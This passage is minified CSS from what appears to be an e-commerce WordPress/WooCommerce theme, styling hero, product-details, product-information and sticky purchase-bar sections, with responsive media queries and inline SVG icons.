(min-width:1199px) and (max-height:900px){.section-hero{padding:45px 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero{padding:52px 0 27px}}.section-hero .section__bg{position:absolute;top:0;left:0;width:100%;height:100%}.section-hero .section__bg:before{content:"";width:55%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(92.66deg,#4c4c4c70 70.23%,#d9d9d900 94.21%);z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:before{background:linear-gradient(129.68deg,#4c4c4c9c 51.4%,#d9d9d900 98%);width:100%}}.section-hero .section__bg:after{content:"";width:55%;height:100%;position:absolute;top:0;right:0;background:linear-gradient(89.83deg,#eaeaea80 28.61%,#d9d9d900 60.6%);transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:after{display:none}}.section-hero .section__bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-hero .section__container{position:relative;z-index:10;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-hero .section__content{color:var(--theme-color-white);max-width:440px;padding:44px 0 0 4px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__content{margin:0 0 66px;padding:0}}.section-hero .section__description{margin-bottom:55px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description{text-align:center;margin-bottom:37px}}.section-hero .section__description:last-child{margin-bottom:0}.section-hero .section__description h1{margin-bottom:17px;line-height:1.147}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description h1{margin-bottom:0}}.section-hero .section__description p{font-weight:600;line-height:1.25}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description p{display:none}}.section-hero .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__actions ul{justify-content:center}}.section-hero .section__actions li{padding:11px}.section-hero .section__btn{padding:12px 18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__btn{font-size:1.4rem}}.section-hero .section__reviews{max-width:248px;padding:0 0 0 20px;transform:translate(2px,-2px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__reviews{padding:0;width:100%;transform:unset}}@media (max-width:575px){.section-hero .section__reviews{max-width:174px}}.section-image-content{padding:70px 0 66px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content{padding:24px 0 25px}}.section-image-content .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-image-content .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-image-content .section__image{width:100%;margin-bottom:28px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__image{margin-bottom:22px}}.section-image-content .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__figure{padding-top:83.7%}}.section-image-content .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-image-content .section__content{width:47.7%;margin-block-start:16px}@media (max-width:1023px){.section-image-content .section__content{width:100%;padding:0;margin-block-start:0}}.section-image-content .section__description{padding-inline-end:25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description{margin-bottom:21px}}.section-image-content .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-image-content .section__description p:last-child{margin-bottom:0}.section-image-content .section__description p a{text-decoration:underline}.section-image-content .section__description p a:hover{color:var(--theme-color-orange)}.section-image-content .section__description h3{font-size:2.8rem;margin-block-end:27px}@media (max-width:1023px){.section-image-content .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description h3{font-size:2.4rem;margin-block-end:30px}}.section-image-content+.section-image-content{padding-top:0}.section-image-content--reversed .section__image{order:2}@media (max-width:1023px){.section-image-content--reversed .section__image{order:1}}.section-image-content--reversed .section__content{margin-block-start:40px;padding-inline-end:10px}@media (max-width:1199px){.section-image-content--reversed .section__content{padding:0 44px 0 0}}@media (max-width:1023px){.section-image-content--reversed .section__content{padding:0;order:2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content--reversed .section__content{margin-block-start:0}}.section-info{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:38px 0 60px}@media (max-width:1023px){.section-info{padding:30px 0 60px;background:var(--theme-color-white);border-top:0;border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info{padding:30px 0 24px}}.section-info .section__head{margin-bottom:60px;padding-inline-end:40px}@media (max-width:1023px){.section-info .section__head{padding-inline:unset}}.section-info .section__head h3{font-size:2.8rem;margin-bottom:60px}@media (max-width:1023px){.section-info .section__head h3{font-size:2.6rem;margin-bottom:42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head h3{font-size:2.4rem;margin-bottom:24px;line-height:1.166666}}.section-info .section__head a{text-decoration:underline}.section-info .section__head a:hover{color:var(--theme-color-orange)}.section-info .section__head p{line-height:1.4;letter-spacing:.045em;margin-bottom:22px}.section-info .section__head p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head p{line-height:1.375}}.section-info .section__body{display:flex;flex-wrap:wrap;align-items:flex-start}.section-info .section__content{width:52%;padding:0 44px 0 0}@media (max-width:1023px){.section-info .section__content{width:100%;padding:0;order:2}}.section-info .section__description{margin-bottom:55px}@media (max-width:1023px){.section-info .section__description{margin-bottom:39px;padding-inline-end:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description{margin-bottom:23px}}.section-info .section__description:last-child{margin-bottom:0}.section-info .section__description h3{font-size:2.8rem;margin-bottom:28px;line-height:1.1428}@media (max-width:1023px){.section-info .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description h3{font-size:2.4rem;margin-block-end:25px}}.section-info .section__description p{line-height:1.4;letter-spacing:.045em;margin-bottom:20px;padding:0 10px 0 0}@media (max-width:1199px){.section-info .section__description p{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description p{line-height:1.375;margin-block-end:22px}}.section-info .section__description p:last-child{margin-bottom:0}.section-info .section__description a{text-decoration:underline}.section-info .section__description a:hover{color:var(--theme-color-orange)}.section-info .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}.section-info .section__actions li{padding:15px}.section-info .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__btn{font-size:1.4rem;padding:8px 17px}}.section-info .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-info .section__image{width:100%;order:1;margin-bottom:18px}}.section-info .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}.section-info .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-intro{padding:30px 0 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro{padding:21px 0 15px}}.section-intro .section__breadcrumbs{margin-bottom:30px}@media (max-width:1023px){.section-intro .section__breadcrumbs{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__breadcrumbs{margin-bottom:15px}}.section-intro .section__title{margin-bottom:38px}@media (min-width:1199px) and (max-height:900px){.section-intro .section__title{margin-bottom:24px}}@media (max-width:1023px){.section-intro .section__title{margin-bottom:31px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title{margin-bottom:23px}}.section-intro .section__title h3{letter-spacing:.015em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title h3{font-size:2.2rem}}.section-intro .section__text{margin-bottom:28px}@media (max-width:1023px){.section-intro .section__text{margin-bottom:26px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text{margin-bottom:24px}}.section-intro .section__text h4{font-size:2rem}@media (max-width:1023px){.section-intro .section__text h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text h4{font-size:1.6rem}}.section-list{padding:17px 0;border-top:1px solid #F9F6F2;border-bottom:3px solid #F9F6F2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-list{padding:9px 0}}.section-nav{padding:20px 0 29px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav{padding:15px 0 22px}}.section-nav .section__inner{display:flex;flex-wrap:wrap;align-items:center;padding-inline-start:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__inner{padding-inline:unset}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__text{display:none}}.section-nav .section__text h6{letter-spacing:.045em;font-weight:500}.section-nav .section__slider{padding:0 0 0 22px;width:calc(100% - 113px);overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__slider{padding:0;width:100%}}.section-numbers{position:relative;padding:71px 0 62px}@media (max-width:1023px){.section-numbers{padding:60px 0 70px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers{padding:48px 0 70px}}.section-numbers .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-numbers .section__image{width:48.6%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-numbers .section__image{width:100%;margin-bottom:24px}}.section-numbers .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;padding-top:81.7%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__figure{padding-block-start:66.7%}}.section-numbers .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-numbers .section__content{width:46.9%}@media (max-width:1023px){.section-numbers .section__content{width:100%;padding:0}}.section-numbers .section__description{margin-bottom:45px}@media (max-width:1023px){.section-numbers .section__description{font-size:1.4rem;margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description{font-size:1.2rem;margin-bottom:25px}}.section-numbers .section__description:last-child{margin-bottom:0}.section-numbers .section__description h3{font-size:2.8rem;line-height:1.1428;margin-block-end:29px}@media (max-width:1023px){.section-numbers .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description h3{font-size:2.4rem;margin-bottom:24px}}.section-numbers .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-numbers .section__description p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description p{line-height:1.4166666667;margin-block-end:18px}}.section-numbers .section__description p a{text-decoration:underline}.section-numbers .section__stats{margin-bottom:33px;padding-inline-end:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats{padding-inline:4px;margin-block-end:15px}}.section-numbers .section__stats ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}.section-numbers .section__stats li{text-align:center;padding:10px}@media (max-width:1023px){.section-numbers .section__stats li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li{font-size:1.2rem}}.section-numbers .section__stats li h2{letter-spacing:.045em;margin-bottom:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li h2{margin-block-end:13px}}.section-numbers .section__stats li p{letter-spacing:.045em;font-weight:500}.section-numbers .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions ul{margin-block:25px;margin-inline:unset;gap:10px 20px}}.section-numbers .section__actions li{padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions li{padding:unset}}.section-numbers .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__btn{font-size:14px;text-align:center;width:100%}}.section-product-bar{padding:17px 0;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar{border-top:0;border-bottom:0;padding:0}}.section-product-bar .section__list>ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:-10px}@media (max-width:1023px){.section-product-bar .section__list>ul{justify-content:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul{margin:-10px -20px}}.section-product-bar .section__list>ul>li{font-weight:600;padding:10px;letter-spacing:.045em}@media (max-width:1023px){.section-product-bar .section__list>ul>li{width:50%;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li{width:100%;padding:10px 20px;background:#f9f6f2;box-shadow:inset 0 -1px 4px #0000001a;min-height:54px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-bottom:3px}}@media (max-width:390px){.section-product-bar .section__list>ul>li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li:last-child{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li>img{margin:0 7px 0 0}}.section-product-details{padding:0 0 45px}.section-product-details .section__inner{display:flex;flex-wrap:wrap;position:relative}.section-product-details .section__sliders{width:65.5%;padding:0 115px 0 0}@media (max-width:1023px){.section-product-details .section__sliders{width:100%;padding:0 50px;margin-bottom:35px}}@media (max-width:390px){.section-product-details .section__sliders{padding:0 30px}}.section-product-details span.onsale{top:26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-details span.onsale{top:0}}body.woocommerce div.product.has-default-attributes .section-product-details .product_title_wrapper+.price{display:none!important}body.woocommerce .section-product-details{margin-block-start:-25px;padding:0 0 38px}@media (max-width:1023px){body.woocommerce .section-product-details{margin-block-start:0}}body.woocommerce .section-product-details .section__sliders{margin-block-start:20px;width:65.2%}@media (max-width:1199px){body.woocommerce .section-product-details .section__sliders{width:60%;padding:0 75px 0 0}}@media (max-width:1023px){body.woocommerce .section-product-details .section__sliders{padding:unset;width:75%;margin-inline:auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders{margin-block:25px 10px;width:100%}}body.woocommerce .section-product-details .section__sliders .slider__main{margin-block-end:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders .slider__main{margin-inline:auto;width:60%}}body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:41px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:0}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:58%;right:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{right:-31px}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:58%;left:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{left:-31px}}body.woocommerce .section-product-details span.onsale{left:2px;top:45px}@media (max-width:1023px){body.woocommerce .section-product-details span.onsale{top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details span.onsale{top:2px;left:20px}}body.woocommerce .section-product-details .yith-wcwl-add-to-wishlist{margin-block-start:4px}body.woocommerce .section-product-details .summary.entry-summary{display:flex;flex-direction:column;padding-top:20px}@media (max-width:1023px){body.woocommerce .section-product-details .summary.entry-summary{padding-top:0}}body.woocommerce .section-product-details .summary.entry-summary .product_title_wrapper{order:-3}body.woocommerce .section-product-details .summary.entry-summary p.price{order:-2;margin-block-end:15px;color:#000;font-size:2.8rem;display:flex;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .summary.entry-summary p.price{margin-block-end:10px;font-size:2.6rem}}body.woocommerce .section-product-details .summary.entry-summary p.price del{order:2}body.woocommerce .section-product-details .summary.entry-summary form.variations_form,body.woocommerce .section-product-details .summary.entry-summary .single_variation_wrap{display:contents}body.woocommerce .section-product-details .woocommerce-variation{order:-1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .woocommerce-variation{order:-4;margin-block:23px 0}}body.woocommerce .section-product-details .woocommerce-variation .woocommerce-variation-description>ul{padding-left:17px;font-size:1.4rem;font-family:var(--theme-font-family-inter)}body.woocommerce .section-product-details .woocommerce-variation-description p{line-height:1.44;font-family:var(--theme-font-family-inter);font-size:1.4rem}body.woocommerce .section-product-details .variations .variation_images th.label{line-height:1;margin-block:8px 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .variations .variation_images th.label{margin-block:8px 17px}}body.woocommerce .section-product-details .variations .variation_images .attribute_label{line-height:1;letter-spacing:.045em;margin-block-end:15px}body.woocommerce .section-product-details .wcv-message{margin-block:5px;margin-block-start:-8px;position:relative;z-index:5;padding-inline:48px 25px}body.woocommerce .section-product-details--alt{display:flex;padding:0 0 84px}body.woocommerce .section-product-details--alt .section__inner{flex-wrap:nowrap}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section__inner{flex-wrap:wrap}}body.woocommerce .section-product-details--alt .section-product-tables-info{width:65.5%}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{width:100%;padding:0}}body.woocommerce .section-product-details--alt .section-product-tables-info .onsale{display:none!important}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__slide-main{padding-top:0}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-prev,body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-next{top:50%}body.woocommerce .section-product-details--alt .section__sliders{width:100%;padding:0;margin-bottom:58px}body.woocommerce .section-product-details--alt .section-product-tables-info{padding-right:64px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{padding:0}}body.woocommerce .section-product-details--alt .product_title_wrapper.product_title_wrapper h1{font-size:22px;font-family:var(--theme-font-family);padding-right:10px}body.woocommerce .section-product-details--alt .woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}body.woocommerce .section-product-details--alt .price{display:inline!important;color:#000!important}body.woocommerce .section-product-details--alt .price .price__top{font-size:12px;color:inherit;display:block;width:100%}body.woocommerce .section-product-details--alt .price .price__top del{color:inherit;font-size:inherit}body.woocommerce .section-product-details--alt .price .price__bottom{display:flex;gap:8px;align-items:center;font-size:14px;color:#c29539}body.woocommerce .section-product-details--alt .price .price__bottom ins{margin:0}body.woocommerce .section-product-details--alt .price .price__percent{font-size:12px;font-weight:700;background:#ff6803;color:#fff;border-radius:10px;padding:3px 10px;margin-right:8px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .summary{order:-1}}@media (min-width:1023.02px){body.woocommerce .section-product-details--alt .summary .onsale,body.woocommerce .section-product-details--alt .summary .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .summary__inner>.woocommerce-product-gallery__image{display:none}body.woocommerce .section-product-details--alt .summary .stock{color:#2c2c2c!important}body.woocommerce .section-product-details--alt .summary .in-stock{position:relative;padding-left:30px}body.woocommerce .section-product-details--alt .summary .in-stock:before{content:"";position:absolute;top:2px;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}body.woocommerce .section-product-details--alt .box-product-additions{border:0;background:transparent;padding:0;margin-top:20px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li{font-size:16px;margin-bottom:13px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li:before{background-image:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e")}body.woocommerce .section-product-details--alt .box-product-additions .box__inner{display:flex;flex-direction:column}body.woocommerce .section-product-details--alt .box-product-additions .box__logos{order:-1}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul{gap:14px;margin:0 0 20px}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul li{width:100%;max-width:50px;padding:0}body.woocommerce .section-product-details--alt .woocommerce-products-reviews{margin-bottom:20px}body.woocommerce .section-product-details--alt .yith-wcwl-add-to-wishlist{margin-top:10px}body.woocommerce .section-product-details--alt .summary button.single_add_to_cart_button{display:flex;flex-direction:row-reverse;min-height:52px}body.woocommerce .section-product-details--alt .quantity{display:none!important}body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-enabled,body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:18px}body.woocommerce .section-product-details--alt .woocommerce-variation-availability{margin-bottom:20px}body.woocommerce .section-product-details--alt .summary.entry-summary form.cart{flex-wrap:wrap;gap:18px}[id]{scroll-margin-top:120px}.lc_text-widget--bubble,body:has(.section-product-sticky-bar.is-sticky) .lc_text-widget--bubble{bottom:100px!important;display:none!important}body:has(.section-product-details--alt) .slider-products div.product.product_cat-black-friday span.price ins{color:#008c45!important}.section-product-information{border-bottom:1px solid #E0D8CE}.section-product-information .section__inner{display:flex;flex-wrap:wrap}.section-product-information .section__content{width:55.5%;padding:40px 85px 40px 0;border-right:1px solid #E0D8CE}@media (max-width:1199px){.section-product-information .section__content{padding:40px 40px 40px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content{width:100%;padding:56px 0 40px;border-right:0;border-bottom:1px solid #E0D8CE}}.section-product-information .section__content h4{font-size:2rem;letter-spacing:.045em;margin-bottom:17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content h4{margin-bottom:26px}}.section-product-information .section__content h6{margin-bottom:16px}@media (max-width:1023px){.section-product-information .section__content h6{font-size:1.6rem}}.section-product-information .section__content{font-size:1.4rem}.section-product-information .section__content p{line-height:1.44;font-family:var(--theme-font-family-inter);margin-bottom:14px}.section-product-information .section__content p:last-child{margin-bottom:0}.section-product-information .section__content p strong{font-weight:600}.section-product-information .section__aside{width:44.5%;padding:40px 0 40px 85px}@media (max-width:1199px){.section-product-information .section__aside{padding:40px 0 40px 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__aside{padding:40px 0;width:100%}}.section-product-information .section__specifications{margin-bottom:30px}.section-product-information .section__specifications:last-child{margin-bottom:0}.section-product-information .section__specifications h4{font-size:2rem;letter-spacing:.045em}.section-product-information .section__specifications ul{list-style-type:none}.section-product-information .section__specifications li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;justify-content:space-between;font-weight:500;letter-spacing:.045em}.section-product-information .section__reviews{overflow:hidden}.section-product-information .section__reviews h4{font-size:2rem}.section-product-information .section__reviews>h4{margin-bottom:26px}.section-product-information .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__reviews-slider{margin:40px 0 60px}}.section-product-information .section__reviews-slider:last-child{margin-bottom:0}.section-product-information .section__reviews-info-button{margin-bottom:10px}.section-product-information .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.section-product-information .section__reviews-info-button a:hover{background:#e0d8ce}.section-product-information .section__reviews-info-button a img{margin:0 14px 0 0}.section-product-information .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.section-product-information .section__reviews-info-text strong{font-weight:600}.section-product-sticky-bar{position:fixed;bottom:0;background:#fefefe;z-index:11;width:100%;padding:34px 0;opacity:0;pointer-events:none;visibility:hidden;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);filter:drop-shadow(rgba(0,0,0,.06) -2px -4px 5px)}@media (max-width:1023px){.section-product-sticky-bar{padding:24px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar{padding:14px 0}}@media (max-width:575px){.section-product-sticky-bar{padding:10px 0}}.section-product-sticky-bar .section__inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.section-product-sticky-bar .section__content{display:flex;flex-wrap:wrap;align-items:center;width:74%;padding:0 30px 0 0}@media (max-width:1023px){.section-product-sticky-bar .section__content{width:68%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__content{width:100%;padding:0}}.section-product-sticky-bar .section__image{width:148px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__image{width:80px}}.section-product-sticky-bar .section__info{padding:0 0 0 42px;max-width:389px;width:calc(100% - 148px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info{padding:0 0 0 25px;max-width:unset;width:calc(100% - 80px)}}@media (max-width:390px){.section-product-sticky-bar .section__info{padding:0 0 0 15px}}.section-product-sticky-bar .section__info h5{font-weight:400;letter-spacing:.045em}@media (max-width:575px){.section-product-sticky-bar .section__info h5{font-size:1rem}}.section-product-sticky-bar .section__info h3{font-size:2.8rem;line-height:1.4;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:1023px){.section-product-sticky-bar .section__info h3{font-size:2.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info h3{font-size:2.2rem}}@media (max-width:575px){.section-product-sticky-bar .section__info h3{font-size:1.2rem}}.section-product-sticky-bar .section__aside{width:26%}@media (max-width:1023px){.section-product-sticky-bar .section__aside{width:32%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__aside{width:calc(100% - 80px);padding:0 0 0 25px;margin-left:auto;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}@media (max-width:390px){.section-product-sticky-bar .section__aside{padding:0 0 0 15px}}.section-product-sticky-bar .section__price{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__price{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__actions{padding:0 0 0 10px}}.section-product-sticky-bar .section__btn{min-width:243px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__btn{min-width:unset;font-size:1.2rem;padding:8px 16px}}@media (max-width:575px){.section-product-sticky-bar .section__btn{font-size:0;padding:5px 11px}}@media (max-width:575px){.section-product-sticky-bar .section__btn img{max-width:15px}}.section-product-sticky-bar span.price{color:var(--theme-color-primary)!important;font-size:2.2rem!important}@media (max-width:1023px){.section-product-sticky-bar span.price{font-size:2rem!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price{font-size:1.8rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price{font-size:1rem!important}}.section-product-sticky-bar span.price del{display:block!important;margin-bottom:10px}@media (max-width:1023px){.section-product-sticky-bar span.price del{margin-bottom:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price del{margin-bottom:0;display:inline-block!important}}@media 